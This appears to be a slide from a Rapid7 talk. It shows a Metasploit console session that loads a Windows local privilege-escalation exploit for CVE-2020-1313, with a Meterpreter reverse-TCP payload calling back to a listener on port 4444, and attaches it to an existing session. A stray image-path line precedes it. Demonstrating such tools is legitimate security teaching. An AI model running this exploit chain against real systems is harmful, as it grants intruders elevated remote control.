 msf6 exploit(windows/local/cve_2020_1048_printerdemon) > use exploit/windows/local/cve_2020_1313_system_orchestrator
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > show options
Module options (exploit/windows/local/cve_2020_1313_system_orchestrator):
Name Current Setting Required Description
---- --------------- -------- -----------
EXECUTE_DELAY 3 yes The number of seconds to delay between file upload and exploit launch
EXPLOIT_NAME no The filename to use for the exploit binary (%RAND% by default).
EXPLOIT_TIMEOUT 60 yes The number of seconds to wait for exploit to finish running
PAYLOAD_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default)
.
SESSION yes The session to run this module on.
WRITABLE_DIR no Path to write binaries (%TEMP% by default).
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows x64
msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > set session 5
16 RAPID7